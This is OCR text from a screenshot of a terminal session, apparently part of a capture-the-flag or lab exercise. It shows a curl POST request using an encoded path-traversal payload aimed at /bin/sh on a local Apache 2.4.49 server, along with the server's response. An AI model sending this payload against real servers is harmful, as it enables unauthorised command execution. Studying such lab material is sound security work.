 Ubuntu 64-bit 18.04
Five Ways to Simulat
Activities
Terminal
Sat 12:13
Home
cfc2021
kphan@ubuntu: ~/cfc2021
File Edit View Search Terminal Tabs Help
kphan@ubuntu: ~/n00bz/CV... ×
root@ubuntu: ~/cfc2021 ×
kphan@ubuntu: ~/cfc2021 ×
PICUS
I saved
vulneral
Payload
For exar
What is
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 80 (#0)
> POST /cg/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: 127.0.0.1
> User-Agent: curl/7.58.0
> Accept: */*
> Content-Length: 11
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 11 out of 11 bytes
< HTTP/1.1 200 OK
< Date: Sat, 16 Oct 2021 19:13:22 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Thu, 17 Jan 2019 19:08:32 GMT
< ETag: "1da78-57fac1ed60c00"
< Accept-Ranges: bytes
< Content-Length: 121464
<
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
* Failed writing body (0 != 16384)
* stopped the pause stream!
* Closing connection 0
kphan@ubuntu:~/cfc2021$
kphan@ubuntu:~/cfc2021$